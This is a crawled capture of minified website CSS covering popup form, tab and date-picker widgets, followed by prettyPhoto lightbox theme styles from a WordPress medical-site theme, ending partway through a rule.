input#popup-input-open:checked~.popup-btm-wrapper{bottom:5px;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.popup-btm-400 .j-forms .input textarea:focus,.popup-btm-640 .j-forms .input textarea:focus{height:112px}.popup-btm-400 .popup-btm-label,.popup-btm-640 .popup-btm-label{background-color:#f9fafd;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 15px rgb(0 0 0 / .4);-moz-box-shadow:0 0 15px rgb(0 0 0 / .4);-o-box-shadow:0 0 15px rgb(0 0 0 / .4);box-shadow:0 0 15px rgb(0 0 0 / .4);bottom:0;cursor:pointer;color:rgb(0 0 0 / .87);display:block;font:16px 'Open Sans',Helvetica,Arial,sans-serif;height:35px;text-align:center;opacity:1;line-height:35px;padding:0 30px;position:fixed;right:1%;-webkit-transition:opacity.4s ease-in-out.05s;-moz-transition:opacity.4s ease-in-out.05s;-ms-transition:opacity.4s ease-in-out.05s;-o-transition:opacity.4s ease-in-out.05s;transition:opacity.4s ease-in-out.05s;white-space:nowrap;z-index:9999}.popup-btm-400 .popup-btm-close,.popup-btm-640 .popup-btm-close{background-color:rgb(0 0 0 / .6);-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;border-radius:2px;cursor:pointer;position:absolute;right:0;top:-25px;-webkit-transition:background-color.15s;-moz-transition:background-color.15s;-ms-transition:background-color.15s;-o-transition:background-color.15s;transition:background-color.15s}.popup-btm-400 .popup-btm-close:hover,.popup-btm-400 .popup-btm-close:focus,.popup-btm-640 .popup-btm-close:hover,.popup-btm-640 .popup-btm-close:focus{background-color:rgb(0 0 0 / .8)}.popup-btm-400 .popup-btm-close i,.popup-btm-640 .popup-btm-close i{display:block;height:22px;width:23px}.popup-btm-400 .popup-btm-close i:before,.popup-btm-400 .popup-btm-close i:after,.popup-btm-640 .popup-btm-close i:before,.popup-btm-640 .popup-btm-close i:after{background-color:#fff;content:'';height:3px;position:absolute;right:1px;top:10px;width:21px}.popup-btm-400 .popup-btm-close i:before,.popup-btm-640 .popup-btm-close i:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.popup-btm-400 .popup-btm-close i:after,.popup-btm-640 .popup-btm-close i:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.j-forms [class*="span"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;padding-left:10px;padding-right:10px;position:relative}.j-forms .span1{width:8.3333%}.j-forms .span2{width:16.6666%}.j-forms .span3{width:25%}.j-forms .span4{width:33.3333%}.j-forms .span5{width:41.6666%}.j-forms .span6{width:50%}.j-forms .span7{width:58.3333%}.j-forms .span8{width:66.6666%}.j-forms .span9{width:75%}.j-forms .span10{width:83.3333%}.j-forms .span11{width:91.6666%}.j-forms .span12{width:100%}.j-forms .offset1{margin-left:8.3333%}.j-forms .offset2{margin-left:16.6666%}.j-forms .offset3{margin-left:25%}.j-forms .offset4{margin-left:33.3333%}.j-forms .offset5{margin-left:41.6666%}.j-forms .offset6{margin-left:50%}.j-forms .offset7{margin-left:58.3333%}.j-forms .offset8{margin-left:66.6666%}.j-forms .offset9{margin-left:75%}.j-forms .offset10{margin-left:83.3333%}.j-forms .offset11{margin-left:91.6666%}.j-forms .offset12{margin-left:100%}.j-forms .j-row{margin:0 -10px}.j-forms .j-row:after{clear:both;content:".";display:block;height:0;visibility:hidden}@media all and (max-width:620px){.wrapper-640 .j-forms [class*="span"]{margin-right:0;width:100%}.wrapper-640 .j-forms [class*="offset"]{margin-left:0}.wrapper-640 .j-forms .label-center{height:14px;line-height:14px;text-align:left;padding-bottom:3px}.wrapper-640 .j-forms .radio:last-child,.wrapper-640 .j-forms .checkbox:last-child,.wrapper-640 .j-forms .radio-toggle:last-child,.wrapper-640 .j-forms .checkbox-toggle:last-child{margin-bottom:4px}.popup-list-open>.popup-list-wrapper{width:100%}.popup-list-open{position:static}}@media all and (max-width:380px){.wrapper-400 .j-forms [class*="span"]{margin-right:0;width:100%}.wrapper-400 [class*="offset"]{margin-left:0}.wrapper-400 .j-forms .label-center{height:14px;line-height:14px;text-align:left;padding-bottom:3px}.wrapper-400 .j-forms .radio:last-child,.wrapper-400 .j-forms .checkbox:last-child,.wrapper-400 .j-forms .radio-toggle:last-child,.wrapper-400 .j-forms .checkbox-toggle:last-child{margin-bottom:4px}.popup-list-wrapper .j-forms [class*="span"]{margin-right:0;width:100%}.popup-list-wrapper .j-forms [class*="offset"]{margin-left:0}.popup-list-wrapper .j-forms .label-center{height:14px;line-height:14px;text-align:left;padding-bottom:3px}}@media all and (max-width:410px){.popup-btm-400{width:320px}.popup-btm-400 .j-forms [class*="span"]{margin-right:0;width:100%}.popup-btm-400 .j-forms [class*="offset"]{margin-left:0}.popup-btm-400 .j-forms .label-center{height:14px;line-height:14px;text-align:left;padding-bottom:3px}}@media all and (max-width:650px){.popup-btm-640{width:320px}.popup-btm-640 .j-forms [class*="span"]{margin-right:0;width:100%}.popup-btm-640 .j-forms [class*="offset"]{margin-left:0}.popup-btm-640 .j-forms .label-center{height:14px;line-height:14px;text-align:left;padding-bottom:3px}}.j-forms .radio,.j-forms .checkbox,.j-forms .radio-toggle,.j-forms .checkbox-toggle{margin-top:0}.j-forms .label{padding:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border-radius:0}.j-forms .label span{color:red}.j-forms .radio,.j-forms .checkbox,.j-forms .radio-toggle,.j-forms .checkbox-toggle,.j-forms .radio *,.j-forms .checkbox *,.j-forms .radio-toggle *,.j-forms .checkbox-toggle *,.j-forms .radio i:after,.j-forms .checkbox i:after,.j-forms .radio-toggle i:after,.j-forms .checkbox-toggle i:after,.j-forms .radio i:before,.j-forms .checkbox i:before,.j-forms .radio-toggle i:before,.j-forms .checkbox-toggle i:before{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.j-tabs-section,.j-tabs-container input[type="radio"]{display:none}#tab1:checked~#tabs-section-1,#tab2:checked~#tabs-section-2,#tab3:checked~#tabs-section-3{display:block}.j-tabs-container .j-tabs-label{background:#fff;border-top:2px solid rgb(0 0 0 / .34);-webkit-border-radius:2px 2px 0 0;-moz-border-radius:2px 2px 0 0;-o-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0;display:inline-block;margin:0 0 -3px;font:14px 'Open Sans',Helvetica,Arial,sans-serif;padding:11px 13px 13px;-webkit-box-shadow:0 2px 2px rgb(0 0 0 / .6);-moz-box-shadow:0 2px 2px rgb(0 0 0 / .6);-o-box-shadow:0 2px 2px rgb(0 0 0 / .6);box-shadow:0 2px 2px rgb(0 0 0 / .6);opacity:.95;-webkit-transition:border-top.2s;-moz-transition:border-top.2s;-ms-transition:border-top.2s;-o-transition:border-top.2s;transition:border-top.2s}.j-tabs-container .j-tabs-label i,.j-tabs-container .j-tabs-label span{padding:1px}.j-tabs-container .j-tabs-label i{font-size:16px}.j-tabs-container .j-tabs-label i,.j-tabs-container .j-tabs-label span,.j-tabs-container input[type="radio"]:checked+.j-tabs-label i{color:rgb(0 0 0 / .54)}.j-tabs-container .j-tabs-label:hover{cursor:pointer}.j-tabs-container input[type="radio"]:checked+.j-tabs-label{border-top:2px solid rgb(0 0 0 / .87);opacity:1}.j-tabs-container input[type="radio"]:checked+.j-tabs-label span{color:rgb(0 0 0 / .87)}@media all and (max-width:430px){.j-tabs-container .j-tabs-label{font-size:0}.j-tabs-container .j-tabs-label i{font-size:16px;height:18px}.j-tabs-container input[type="radio"]:checked+.j-tabs-label i{color:rgb(0 0 0 / .87)}}.j-forms .radio-block,.j-forms .checkbox-block{color:rgb(0 0 0 / .87);cursor:pointer;font-size:15px;margin-bottom:8px;position:relative}.j-forms .radio-block:last-child,.j-forms .checkbox-block:last-child{margin-bottom:0}.j-forms .radio-block input,.j-forms .checkbox-block input{position:absolute;left:-9999px}.j-forms .radio-block i,.j-forms .checkbox-block i{display:block;height:18px;outline:none;position:absolute;top:5px;left:5px;width:18px;z-index:10}.j-forms .checkbox-block i{-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px}.j-forms .checkbox-block i:after{border-width:0 0 3px 3px;border-bottom:solid #303f9f;border-left:solid #303f9f;content:"";height:5px;top:3px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);left:3px;opacity:0;position:absolute;width:10px}.j-forms .radio-block i,.j-forms .radio-block i:after{-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%}.j-forms .radio-block i:after{background-color:rgb(48 63 159 / .9);content:"";height:8px;top:5px;left:5px;opacity:0;position:absolute;width:8px}.j-forms .radio-block input:checked+i,.j-forms .checkbox-block input:checked+i{color:rgb(48 63 159 / .9);border:2px solid rgb(48 63 159 / .9)}.j-forms .radio-block input:checked+i:after,.j-forms .checkbox-block input:checked+i:after{opacity:1}.j-forms .checkbox-block span,.j-forms .radio-block span{display:block}.j-forms .checkbox-block .block-image,.j-forms .radio-block .block-image{position:relative;border:0}.j-forms .checkbox-block .block-content img,.j-forms .radio-block .block-content img{height:auto;display:block;width:100%}.j-forms .checkbox-block .block-content:hover,.j-forms .radio-block .block-content:hover,.j-forms .checkbox-block input:checked~.block-content,.j-forms .radio-block input:checked~.block-content{-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;border-radius:2px}.j-forms .checkbox-block .block-content:hover,.j-forms .radio-block .block-content:hover{background:rgb(232 234 246 / .5)}.j-forms .checkbox-block input:checked~.block-content,.j-forms .radio-block input:checked~.block-content{background:#e8eaf6}.j-forms .checkbox-block .block-text-title,.j-forms .radio-block .block-text-title{color:rgb(0 0 0 / .87);font-size:17px;margin:5px 0}.j-forms .checkbox-block .block-text-desc,.j-forms .radio-block .block-text-desc{color:rgb(0 0 0 / .54);font-size:13px;padding-right:5px;line-height:1.2;margin:5px 0 10px;word-spacing:3px}.j-forms .checkbox-block .block-image-title,.j-forms .radio-block .block-image-title,.j-forms .checkbox-block .block-content,.j-forms .radio-block .block-content{-webkit-transition:background .2s;-moz-transition:background .2s;-ms-transition:background .2s;-o-transition:background .2s;transition:background .2s}.j-forms .checkbox-block .block-image-title,.j-forms .radio-block .block-image-title{background:rgb(0 0 0 / .34);bottom:0;color:#fff;font-size:13px;padding:10px;position:absolute;left:0;width:100%;z-index:20;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.j-forms .checkbox-block .block-content:hover .block-image-title,.j-forms .radio-block .block-content:hover .block-image-title{background:rgb(0 0 0 / .57)}.j-forms .checkbox-block input:checked~.block-content .block-image-title,.j-forms .radio-block input:checked~.block-content .block-image-title{background:rgb(0 0 0 / .77)}.j-forms .input input[readonly]{cursor:not-allowed}.j-forms .input small b{color:#3676c8!important;font-size:14px!important}.j-forms .input .rerror{border-color:red!important}.j-forms i.rerror{border-color:red!important}.j-forms strong{color:#333!important;font-size:18px!important}.j-forms .inline{display:inline-block!important}.ui-datepicker{background-color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;border:1px solid rgb(0 0 0 / .26);-webkit-box-shadow:0 0 2px rgb(0 0 0 / .5);-moz-box-shadow:0 0 2px rgb(0 0 0 / .5);-o-box-shadow:0 0 2px rgb(0 0 0 / .5);box-shadow:0 0 2px rgb(0 0 0 / .5);color:rgb(0 0 0 / .54);display:none;font:16px 'Open Sans',Helvetica,Arial,sans-serif;text-align:center;padding:10px 0;width:240px;z-index:1100!important}.ui-datepicker-header{background-color:#f0f0f0;line-height:1.5;margin:-2px 0 12px;padding:10px;position:relative}.ui-datepicker-prev,.ui-datepicker-next{cursor:pointer;display:block;font-size:18px;height:30px;position:absolute;text-decoration:none;top:6px;width:30px}.ui-datepicker-prev{border-right:1px solid;left:0}.ui-datepicker-next{border-left:1px solid;right:0}.ui-datepicker-calendar{border-collapse:collapse;line-height:1.5;width:100%}.ui-datepicker-calendar th span{color:rgb(0 0 0 / .26);font-weight:lighter}.ui-datepicker-calendar a,.ui-datepicker-calendar span{color:rgb(0 0 0 / .54);display:block;font-size:16px;margin:0 auto;text-decoration:none;width:28px}.ui-datepicker-calendar a:hover,.ui-datepicker-calendar .ui-state-active{background-color:#e0e0e0}.ui-datepicker-today a{outline:1px solid rgb(0 0 0 / .54)}.ui-datepicker-inline{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:2px solid rgb(0 0 0 / .12);-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;width:100%}.ui-state-disabled span{color:rgb(0 0 0 / .26)}.ui-timepicker-div .ui-widget-header{background-color:#f0f0f0;margin-bottom:8px;padding:10px 0}.ui-timepicker-div dl{text-align:left}.ui-timepicker-div dl dt{float:left;clear:left;padding:0 0 0 5px}.ui-timepicker-div td{font-size:90%}.ui-tpicker-grid-label{background:none;border:none;margin:0;padding:0}.ui-timepicker-rtl{direction:rtl}.ui-timepicker-rtl dl{text-align:right;padding:0 5px 0 0}.ui-timepicker-rtl dl dt{float:right;clear:right}.ui-timepicker-rtl dl dd{margin:0 40% 10px 10px}.ui-timepicker-div{font-size:15px}.ui-timepicker-div dl{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-top:1px solid rgb(0 0 0 / .26);padding:16px 5px;margin:16px 0 0}.ui-timepicker-div .ui_tpicker_time{margin:0 10px 10px 40%}.ui-timepicker-div .ui_tpicker_hour,.ui-timepicker-div .ui_tpicker_minute{margin:16px 10px 10px 40%}.ui-datepicker-buttonpane{border-top:1px solid rgb(0 0 0 / .26)}.ui-datepicker-buttonpane button{background:#e0e0e0;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:rgb(0 0 0 / .56);cursor:pointer;font:14px 'Open Sans',Helvetica,Arial,sans-serif;padding:5px 10px;margin:10px 5px 0;-webkit-transition:all.15s;-moz-transition:all.15s;-ms-transition:all.15s;-o-transition:all.15s;transition:all.15s;outline:none}.ui-datepicker-buttonpane button:hover{background:#d6d6d6;color:rgb(0 0 0 / .87)}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb;position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid #fff0;border-radius:.25rem}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb;position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid #fff0;border-radius:.25rem}

--- FILE ---
content_type: text/css
request_url: https://eyemastersng.com/wp-content/litespeed/css/aa99397889d739d66c615f8622bf9621.css?ver=a67d7
body_size: 2680
content:
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:url(/wp-content/themes/medicenter/images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:url(/wp-content/themes/medicenter/images/prettyPhoto/default/sprite_x.png) top left repeat-x}div.pp_default .pp_top .pp_right{background:url(/wp-content/themes/medicenter/images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:url(/wp-content/themes/medicenter/images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:url(/wp-content/themes/medicenter/images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}div.pp_default .pp_next:hover{background:url(/wp-content/themes/medicenter/images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(/wp-content/themes/medicenter/images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default .pp_expand{background:url(/wp-content/themes/medicenter/images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_expand:hover{background:url(/wp-content/themes/medicenter/images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:url(/wp-content/themes/medicenter/images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_contract:hover{background:url(/wp-content/themes/medicenter/images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{width:30px;height:30px;background:url(/wp-content/themes/medicenter/images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}div.pp_default .pp_gallery ul li a{background:url(/wp-content/themes/medicenter/images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(/wp-content/themes/medicenter/images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(/wp-content/themes/medicenter/images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}div.pp_default .pp_bottom .pp_left{background:url(/wp-content/themes/medicenter/images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(/wp-content/themes/medicenter/images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:url(/wp-content/themes/medicenter/images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(/wp-content/themes/medicenter/images/prettyPhoto/default/loader.gif) center center no-repeat}div.light_rounded .pp_top .pp_left{background:url(/wp-content/themes/medicenter/images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top .pp_right{background:url(/wp-content/themes/medicenter/images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_next:hover{background:url(/wp-content/themes/medicenter/images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(/wp-content/themes/medicenter/images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(/wp-content/themes/medicenter/images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(/wp-content/themes/medicenter/images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(/wp-content/themes/medicenter/images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(/wp-content/themes/medicenter/images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{width:75px;height:22px;background:url(/wp-content/themes/medicenter/images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_rounded .pp_nav .pp_play{background:url(/wp-content/themes/medicenter/images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(/wp-content/themes/medicenter/images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(/wp-content/themes/medicenter/images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded .pp_arrow_next{background:url(/wp-content/themes/medicenter/images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_bottom .pp_left{background:url(/wp-content/themes/medicenter/images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_right{background:url(/wp-content/themes/medicenter/images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_top .pp_left{background:url(/wp-content/themes/medicenter/images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_right{background:url(/wp-content/themes/medicenter/images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(/wp-content/themes/medicenter/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(/wp-content/themes/medicenter/images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded .pp_next:hover{background:url(/wp-content/themes/medicenter/images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(/wp-content/themes/medicenter/images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(/wp-content/themes/medicenter/images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(/wp-content/themes/medicenter/images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(/wp-content/themes/medicenter/images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(/wp-content/themes/medicenter/images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{width:75px;height:22px;background:url(/wp-content/themes/medicenter/images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_rounded .pp_description{margin-right:85px;color:#fff}div.dark_rounded .pp_nav .pp_play{background:url(/wp-content/themes/medicenter/images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(/wp-content/themes/medicenter/images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(/wp-content/themes/medicenter/images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_next{background:url(/wp-content/themes/medicenter/images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_bottom .pp_left{background:url(/wp-content/themes/medicenter/images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_right{background:url(/wp-content/themes/medicenter/images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(/wp-content/themes/medicenter/images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}div.dark_square .pp_loaderIcon{background:url(/wp-content/themes/medicenter/images/prettyPhoto/dark_square/loader.gif) center center no-repeat}div.dark_square .pp_expand{background:url(/wp-content/themes/medicenter/images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(/wp-content/themes/medicenter/images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(/wp-content/themes/medicenter/images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(/wp-content/themes/medicenter/images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{width:75px;height:22px;background:url(/wp-content/themes/medicenter/images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(/wp-content/themes/medicenter/images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(/wp-content/themes/medicenter/images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(/wp-content/themes/medicenter/images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_next{background:url(/wp-content/themes/medicenter/images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square .pp_next:hover{background:url(/wp-content/themes/medicenter/images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(/wp-content/themes/medicenter/images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_expand{background:url(/wp-content/themes/medicenter/images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(/wp-content/themes/medicenter/images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(/wp-content/themes/medicenter/images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(/wp-content/themes/medicenter/images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{width:75px;height:22px;background:url(/wp-content/themes/medicenter/images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_square .pp_nav .pp_play{background:url(/wp-content/themes/medicenter/images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(/wp-content/themes/medicenter/images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(/wp-content/themes/medicenter/images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_next{background:url(/wp-content/themes/medicenter/images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square .pp_next:hover{background:url(/wp-content/themes/medicenter/images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(/wp-content/themes/medicenter/images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_top .pp_left{background:url(/wp-content/themes/medicenter/images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(/wp-content/themes/medicenter/images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top .pp_right{background:url(/wp-content/themes/medicenter/images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content_container .pp_left{background:url(/wp-content/themes/medicenter/images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container .pp_right{background:url(/wp-content/themes/medicenter/images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}div.facebook .pp_expand{background:url(/wp-content/themes/medicenter/images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(/wp-content/themes/medicenter/images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(/wp-content/themes/medicenter/images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(/wp-content/themes/medicenter/images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{width:22px;height:22px;background:url(/wp-content/themes/medicenter/images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}div.facebook .pp_description{margin:0 37px 0 0}div.facebook .pp_loaderIcon{background:url(/wp-content/themes/medicenter/images/prettyPhoto/facebook/loader.gif) center center no-repeat}div.facebook .pp_arrow_previous{background:url(/wp-content/themes/medicenter/images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(/wp-content/themes/medicenter/images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(/wp-content/themes/medicenter/images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav 